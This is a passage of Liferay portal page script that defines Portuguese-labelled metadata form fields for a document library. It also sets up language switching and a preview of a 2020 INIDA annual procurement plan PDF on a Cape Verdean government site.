"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"sVzHz2KV","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.3"},{"instanceId":"gtJWtzsB","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"HUk2N6wy","name":"OfficeOpenXMLCore_SUBJECT","value":""}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");
languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/757152/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+INIDA+-+2020.pdf/0de91c9a-8ab3-98ba-510c-a35ffbdce3ce?version\x3d1.0\x26t\x3d1583150384330\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:14,
